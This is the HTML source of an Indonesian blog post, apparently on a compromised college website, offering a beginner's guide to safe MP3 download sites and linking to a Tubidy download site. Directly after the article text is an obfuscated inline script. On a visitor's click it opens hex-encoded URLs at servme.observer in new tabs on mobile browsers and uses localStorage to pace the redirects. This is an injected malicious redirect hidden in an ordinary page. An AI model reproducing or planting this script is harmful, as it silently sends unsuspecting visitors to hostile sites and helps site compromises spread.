window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.akperdirgahayu.ac.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.akperdirgahayu.ac.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.akperdirgahayu.ac.id/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://www.akperdirgahayu.ac.id/wp-content/themes/gpuniversity/js/jquery-3.7.0.min.js?ver=6.9" id="jquerylibs-js"></script>
<script src="https://www.akperdirgahayu.ac.id/wp-content/themes/gpuniversity/js/owl.carousel.min.js?ver=6.9" id="owljs-js"></script>
<script src="https://www.akperdirgahayu.ac.id/wp-content/themes/gpuniversity/js/custom.js?ver=6.9" id="customjs-js"></script>
<link rel="https://api.w.org/" href="https://www.akperdirgahayu.ac.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.akperdirgahayu.ac.id/wp-json/wp/v2/posts/275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.akperdirgahayu.ac.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.akperdirgahayu.ac.id/?p=275' />
<link rel="icon" href="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/04/logo-akperdirgahayu-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/04/logo-akperdirgahayu.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/04/logo-akperdirgahayu.jpeg" />
<meta name="msapplication-TileImage" content="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/04/logo-akperdirgahayu.jpeg" />
		<style id="wp-custom-css">
			.taglist {
	flex-wrap: wrap;
}
.wp-block-site-title,
.wp-block-site-tagline {
	margin-bottom:0;
}

@media only screen and (max-width: 767px) {
	.site-header .header-image {
		width: 50px;
	}
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-275 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-gpuniversity post-image-above-header post-image-aligned-center slideout-enabled slideout-both sticky-menu-fade no-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding-container"><div class="site-logo">
					<a href="https://www.akperdirgahayu.ac.id/" rel="home">
						<img  class="header-image is-logo-image" alt="Akperdirgahayu.ac.id" src="https://www.akperdirgahayu.ac.id/wp-content/uploads/2024/12/Akperdirgahayu.png" width="500" height="500" />
					</a>
				</div><div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://www.akperdirgahayu.ac.id/" rel="home">Akperdirgahayu.ac.id</a>
				</p>
						<p class="site-description" itemprop="description">Berita Terpopuler Terpercaya</p>
					</div></div><div class="gb-container gb-container-8fcb741a">
<div class="gb-container gb-container-5c2f4b78 hide-on-mobile">

<a class="gb-button gb-button-asdfe47e gb-button-text gb-button-aesde47e gb-button-aecdf47e" href="#">Contact Us</a>

</div>
</div>			</div>
		</header>
		<div class="gb-container gb-container-0b847d31">
<div class="gb-container gb-container-ffc88449">
<div class="gb-container gb-container-6512a804 breadcrumb">

</div>

<h1 class="gb-headline gb-headline-c20d4e2d gb-headline-text">Panduan Pemula: Memilih Situs Download MP3 yang Aman</h1>

<div class="gb-container gb-container-9535921e">
<p class="gb-headline gb-headline-45876206"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-dash" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M4 8a.5.5 0 0 1 .5-.5h7a.5.5 0 0 1 0 1h-7A.5.5 0 0 1 4 8"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2024-03-09T21:58:21+07:00">March 9, 2024</time></span></p>
</div>

<div class="gb-container gb-container-b161566f"></div>
</div>
</div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-275" class="dynamic-content-template post-275 post type-post status-publish format-standard has-post-thumbnail hentry category-aplikasi"><div class="gb-container gb-container-aa1a64fd">
<figure class="gb-block-image gb-block-image-289d05d7"><img width="700" height="393" src="https://www.akperdirgahayu.ac.id/wp-content/uploads/2024/03/tubidy.jpg" class="gb-image-289d05d7" alt="" decoding="async" fetchpriority="high" srcset="https://www.akperdirgahayu.ac.id/wp-content/uploads/2024/03/tubidy.jpg 700w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2024/03/tubidy-300x168.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></figure>
</div>

<div class="gb-container gb-container-0d66016b">
<div class="gb-container gb-container-9d453962 entry-content ">
<div class="dynamic-entry-content">
<p>Musik adalah bagian penting dalam kehidupan banyak orang, dan seringkali kita ingin mengoleksi lagu-lagu favorit dalam format MP3 untuk mendengarkan secara offline. Meskipun ada banyak situs yang menawarkan layanan download MP3, tidak semuanya aman dan legal. Oleh karena itu, bagi pemula, penting untuk memilih situs download MP3 <a href="https://tubidymp3.co.za" target="_blank" rel="noopener">tubidy</a> yang aman dan legal. Berikut adalah panduan untuk membantu Anda memilih situs dengan bijak:</p>



<p><strong>1. Pilih Situs Resmi atau Terkenal:</strong> Memilih situs resmi atau terkenal adalah langkah awal yang penting. Situs-situs seperti iTunes, Google Play Music, Spotify, dan Amazon Music menawarkan layanan resmi dan legal untuk membeli dan mendownload lagu. Pastikan untuk menggunakan platform yang sudah terpercaya.</p>



<p><strong>2. Periksa Ketersediaan Lisensi:</strong> Situs-situs musik yang legal biasanya memiliki lisensi untuk mendistribusikan lagu-lagu yang mereka tawarkan. Pastikan situs yang Anda pilih memiliki lisensi resmi dari pemegang hak cipta. Ini membantu memastikan bahwa Anda mendukung seniman dan industri musik secara adil.</p>



<p><strong>3. Hindari Situs yang Menawarkan Lagu Tanpa Biaya:</strong> Situs-situs yang menawarkan lagu secara gratis tanpa biaya mungkin mencurigakan. Terkadang, situs semacam ini dapat melanggar hak cipta dan memberikan risiko terhadap keamanan data Anda. Sebaiknya hindari situs-situs ini dan lebih memilih untuk membayar demi konten musik yang sah.</p>



<p><strong>4. Tinjau Komentar dan Ulasan Pengguna:</strong> Sebelum mengunduh lagu dari suatu situs, bacalah komentar dan ulasan pengguna. Pengalaman orang lain dapat memberikan wawasan tentang keamanan dan kualitas layanan dari situs tersebut. Jika banyak pengguna memberikan ulasan positif, itu bisa menjadi indikasi bahwa situs tersebut aman.</p>



<p><strong>5. Perhatikan Tautan dan Iklan:</strong> Situs-situs ilegal seringkali menyertakan tautan atau iklan yang meragukan. Hindari mengklik tautan yang tidak dikenal atau mengunduh dari situs yang memiliki banyak iklan mencurigakan. Ini dapat menyelamatkan perangkat Anda dari malware atau virus yang dapat merugikan.</p>



<p><strong>6. Pertimbangkan Penggunaan VPN:</strong> Penggunaan Virtual Private Network (VPN) dapat meningkatkan keamanan Anda saat mengunduh musik. VPN membantu menyembunyikan identitas Anda dan melindungi data pribadi selama proses download.</p>



<p><strong>7. Pahami Syarat dan Ketentuan:</strong> Sebelum menggunakan situs download MP3, baca dan pahami syarat dan ketentuan yang berlaku. Pastikan Anda tahu batasan penggunaan dan hak-hak Anda sebagai pengguna.</p>



<p>Dengan mengikuti panduan ini, Anda dapat memastikan bahwa pengalaman mengunduh musik Anda tetap aman dan legal. Sebagai penggemar musik, mendukung seniman dan industri musik adalah langkah penting untuk memastikan kelangsungan kreativitas dan produksi musik yang berkualitas. Selamat menikmati musik dengan bijak!</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x46\x61\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x76\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x63\x43\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4b\x45\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x6f\x4c\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x76\x41\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x47\x75\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x53\x4d\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x67\x44\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x68\x4d\x75\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
</div>

<div class="gb-container gb-container-51c47e52">

<p class="gb-headline gb-headline-f4e1759c gb-headline-text">Bagikan:</p>


<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.akperdirgahayu.ac.id/panduan-pemula-memilih-situs-download-mp3-yang-aman/" data-a2a-title="Panduan Pemula: Memilih Situs Download MP3 yang Aman"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.akperdirgahayu.ac.id%2Fpanduan-pemula-memilih-situs-download-mp3-yang-aman%2F&amp;linkname=Panduan%20Pemula%3A%20Memilih%20Situs%20Download%20MP3%20yang%20Aman" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fwww.akperdirgahayu.ac.id%2Fpanduan-pemula-memilih-situs-download-mp3-yang-aman%2F&amp;linkname=Panduan%20Pemula%3A%20Memilih%20Situs%20Download%20MP3%20yang%20Aman" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.akperdirgahayu.ac.id%2Fpanduan-pemula-memilih-situs-download-mp3-yang-aman%2F&amp;linkname=Panduan%20Pemula%3A%20Memilih%20Situs%20Download%20MP3%20yang%20Aman" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.akperdirgahayu.ac.id%2Fpanduan-pemula-memilih-situs-download-mp3-yang-aman%2F&amp;linkname=Panduan%20Pemula%3A%20Memilih%20Situs%20Download%20MP3%20yang%20Aman" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fwww.akperdirgahayu.ac.id%2Fpanduan-pemula-memilih-situs-download-mp3-yang-aman%2F&amp;linkname=Panduan%20Pemula%3A%20Memilih%20Situs%20Download%20MP3%20yang%20Aman" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.akperdirgahayu.ac.id%2Fpanduan-pemula-memilih-situs-download-mp3-yang-aman%2F&amp;linkname=Panduan%20Pemula%3A%20Memilih%20Situs%20Download%20MP3%20yang%20Aman" title="Telegram" rel="nofollow noopener" target="_blank"></a></div></div>

</div>

<div class="gb-container gb-container-5398f6d7">

<h2 class="gb-headline gb-headline-7cf627fe gb-headline-text widget-title">Tags</h2>



</div>

<div class="gb-container gb-container-38fd96a4">

<h2 class="gb-headline gb-headline-c0754494 gb-headline-text widget-title">Related Post</h2>



<div class="gb-grid-wrapper gb-grid-wrapper-f876f70e order_by_related gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-3067e540 gb-query-loop-item post-3379 post type-post status-publish format-standard has-post-thumbnail hentry category-aplikasi tag-tubidy"><div class="gb-container gb-container-3067e540">
<div class="gb-container gb-container-236ffd1f">
<div class="gb-container gb-container-7333e715">
<figure class="gb-block-image gb-block-image-fa807c8c"><a href="https://www.akperdirgahayu.ac.id/tubidy-jadi-andalan-download-musik-gratis-ini-fitur-unggulannya/"><img loading="lazy" width="300" height="146" src="https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/12/tubidy-300x146.webp" class="gb-image-fa807c8c acr_img" alt="Tubidy" decoding="async" srcset="https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/12/tubidy-300x146.webp 300w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/12/tubidy-768x375.webp 768w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/12/tubidy.webp 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
</div>

<div class="gb-container gb-container-97a3c088">
<h6 class="gb-headline gb-headline-51c94af4 taglist gb-headline-text"><span class="post-term-item term-tubidy"><a href="https://www.akperdirgahayu.ac.id/tag/tubidy/">Tubidy</a></span></h6>

<h2 class="gb-headline gb-headline-cbff5f90 gb-headline-text"><a href="https://www.akperdirgahayu.ac.id/tubidy-jadi-andalan-download-musik-gratis-ini-fitur-unggulannya/">Tubidy Jadi Andalan Download Musik Gratis, Ini Fitur Unggulannya</a></h2>

<p class="gb-headline gb-headline-f6474302 limit limit_two gb-headline-text">Tubidy jadi andalan download musik gratis karena menawarkan cara sederhana untuk menyimpan lagu tanpa proses rumit. Bagi banyak pengguna, hal ini cukup penting karena tidak semua orang ingin bergantung pada aplikasi streaming berbayar atau koneksi internet setiap saat. Dengan pendekatan yang praktis, Tubidy banyak dipilih sebagai solusi cepat untuk kebutuhan musik harian. Kebutuhan Musik Gratis yang Tidak Selalu Terpenuhi Biaya Langganan Streaming yang Berulang Layanan streaming musik umumnya mengharuskan pengguna membayar biaya bulanan agar bisa menikmati fitur penuh. Untuk pemula ...</p>

<p class="gb-headline gb-headline-1c16052a"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-dash-lg" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M2 8a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11A.5.5 0 0 1 2 8" fill-rule="evenodd"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2025-12-30T06:20:49+07:00">December 30, 2025</time></span></p>
</div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-3067e540 gb-query-loop-item post-3376 post type-post status-publish format-standard has-post-thumbnail hentry category-aplikasi tag-snaptik"><div class="gb-container gb-container-3067e540">
<div class="gb-container gb-container-236ffd1f">
<div class="gb-container gb-container-7333e715">
<figure class="gb-block-image gb-block-image-fa807c8c"><a href="https://www.akperdirgahayu.ac.id/snaptik-mempermudah-akses-video-tiktok-untuk-ditonton-offline/"><img width="300" height="200" src="https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/12/snaptik-300x200.webp" class="gb-image-fa807c8c acr_img" alt="SnapTik" decoding="async" loading="lazy" srcset="https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/12/snaptik-300x200.webp 300w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/12/snaptik-768x512.webp 768w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/12/snaptik.webp 960w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
</div>

<div class="gb-container gb-container-97a3c088">
<h6 class="gb-headline gb-headline-51c94af4 taglist gb-headline-text"><span class="post-term-item term-snaptik"><a href="https://www.akperdirgahayu.ac.id/tag/snaptik/">Snaptik</a></span></h6>

<h2 class="gb-headline gb-headline-cbff5f90 gb-headline-text"><a href="https://www.akperdirgahayu.ac.id/snaptik-mempermudah-akses-video-tiktok-untuk-ditonton-offline/">SnapTik Mempermudah Akses Video TikTok untuk Ditonton Offline</a></h2>

<p class="gb-headline gb-headline-f6474302 limit limit_two gb-headline-text">SnapTik mempermudah akses video TikTok untuk ditonton secara offline dengan menyediakan cara sederhana menyimpan video tanpa proses rumit, sesuatu yang dibutuhkan banyak pengguna saat koneksi internet tidak selalu stabil. Bagi pemula, kebutuhan ini penting karena video TikTok kini sering dimanfaatkan sebagai bahan belajar, referensi, dan hiburan yang ingin diakses kapan saja, dan SnapTik hadir sebagai solusi yang mudah dipahami. Perubahan kebiasaan konsumsi konten inilah yang membuat topik ini relevan untuk dibahas. Akses Video TikTok Bergantung Koneksi Internet Keterbatasan Akses Saat ...</p>

<p class="gb-headline gb-headline-1c16052a"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-dash-lg" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M2 8a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11A.5.5 0 0 1 2 8" fill-rule="evenodd"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2025-12-28T21:17:58+07:00">December 28, 2025</time></span></p>
</div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-3067e540 gb-query-loop-item post-3158 post type-post status-publish format-standard has-post-thumbnail hentry category-aplikasi tag-snaptik"><div class="gb-container gb-container-3067e540">
<div class="gb-container gb-container-236ffd1f">
<div class="gb-container gb-container-7333e715">
<figure class="gb-block-image gb-block-image-fa807c8c"><a href="https://www.akperdirgahayu.ac.id/tutorial-lengkap-menggunakan-snaptik-untuk-download-tiktok-semua-format/"><img width="300" height="182" src="https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/08/Snaptik-300x182.png" class="gb-image-fa807c8c acr_img" alt="Snaptik" decoding="async" loading="lazy" srcset="https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/08/Snaptik-300x182.png 300w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/08/Snaptik.png 658w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
</div>

<div class="gb-container gb-container-97a3c088">
<h6 class="gb-headline gb-headline-51c94af4 taglist gb-headline-text"><span class="post-term-item term-snaptik"><a href="https://www.akperdirgahayu.ac.id/tag/snaptik/">Snaptik</a></span></h6>

<h2 class="gb-headline gb-headline-cbff5f90 gb-headline-text"><a href="https://www.akperdirgahayu.ac.id/tutorial-lengkap-menggunakan-snaptik-untuk-download-tiktok-semua-format/">Tutorial Lengkap Menggunakan Snaptik untuk Download TikTok Semua Format</a></h2>

<p class="gb-headline gb-headline-f6474302 limit limit_two gb-headline-text">ikTok menjadi salah satu platform media sosial dengan jumlah pengguna terbesar di dunia. Setiap harinya, ada jutaan video kreatif dipublikasikan dan menginspirasi banyak orang. Namun, tidak semua video bisa diunduh langsung melalui aplikasi, apalagi jika ingin hasil yang bersih tanpa watermark atau dalam berbagai format. Untuk itulah Snaptik hadir sebagai solusi praktis. Dengan Snaptik, siapa pun dapat menyimpan video TikTok ke perangkat dalam format MP4, audio MP3, hingga kualitas HD tanpa harus login atau menginstal aplikasi tambahan. Bagi pemula, ini ...</p>

<p class="gb-headline gb-headline-1c16052a"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-dash-lg" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M2 8a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11A.5.5 0 0 1 2 8" fill-rule="evenodd"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2025-08-30T21:00:15+07:00">August 30, 2025</time></span></p>
</div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-3067e540 gb-query-loop-item post-3155 post type-post status-publish format-standard has-post-thumbnail hentry category-aplikasi tag-snaptik"><div class="gb-container gb-container-3067e540">
<div class="gb-container gb-container-236ffd1f">
<div class="gb-container gb-container-7333e715">
